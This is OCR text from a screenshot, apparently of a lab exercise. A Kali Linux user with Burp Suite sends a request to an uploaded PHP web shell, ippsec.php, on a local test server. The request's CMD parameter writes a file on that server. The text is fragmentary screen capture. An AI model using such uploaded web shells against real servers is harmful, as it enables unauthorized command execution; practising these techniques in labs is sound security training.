 -shared-
ders
restart-vm-
tools
IDA
Free.desktop
File Edit View Search Term
root@kali:
1 2 nmap ren.ovpn ren.s
root@kali:/home/ren# cd 2
File Edit View History Bookmarks Tools Help
10.0.0.2:8080/upload.php × Rust Buckets - Blog Site × 10.0.0.2:8080/im
10.0.0.2:8080/images_new/meow.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
meow
Burp Suite Community Editi
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET /images_new/ippsec.php?CMD=echo+"meow"+>+meow.txt HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
File
cha
Ch4
IEX
pow
10.
wfu
c:\